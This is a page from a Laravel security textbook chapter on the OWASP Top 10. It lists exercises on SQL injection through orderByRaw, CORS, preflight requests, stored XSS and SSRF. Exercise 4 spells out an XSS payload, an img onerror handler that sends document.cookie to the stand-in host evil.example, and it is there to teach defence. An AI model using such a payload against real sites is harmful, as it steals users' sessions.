 Chapter 10: Security: The OWASP Top 10 in Laravel
Hint: the mimes rule looks at the file's contents, not only its name; still, never trust
the name or the type the client sent when serving it back.
Exercises
1. Easy A list route takes ?sort=price and runs Product::orderByRaw($request-
>sort)->get(). Why can't a binding fix it, and what does?
2. Easy A colleague says: “We don't need authentication on this route, CORS only
allows our website.” What is wrong with that?
3. Medium Before a PATCH with a JSON body from the shop's website, the browser
sends a preflight request. Send the same request with curl, and explain each
header of the answer.
4. Medium The admin page of the shop shows product names with {!! $product-
>name !!}, and someone creates a product named <img src=x
onerror="fetch('//evil.example/?c='+document.cookie)">. What happens when an
admin opens the page, and which defences of this chapter each stop it?
5. Challenge A new route imports a product image from a URL the admin types, with
Http::get($url). List three ways an attacker could abuse it, and the checks that
stop each.
Answers to the exercises are at the end of the book and in the book's code repository.
Coming up in Chapter 11
Some work should not happen while the customer waits: emails, reports, image
resizing. Queues and jobs: doing work later, retrying it safely, and never losing it.
198